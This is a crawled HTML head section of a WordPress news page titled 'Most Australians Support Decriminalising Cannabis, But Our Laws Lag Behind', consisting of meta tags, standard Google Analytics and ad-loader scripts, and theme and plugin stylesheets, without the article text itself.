

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind/
body_size: 39869
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Most Australians Support Decriminalising Cannabis, But Our Laws Lag Behind &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="2911" data-token="441c691dda" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1764779523' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1612169185' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1764795495' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1764779524' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1764779534' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/2911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=2911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fmost-australians-support-decriminalising-cannabis-but-our-laws-lag-behind%2F" />
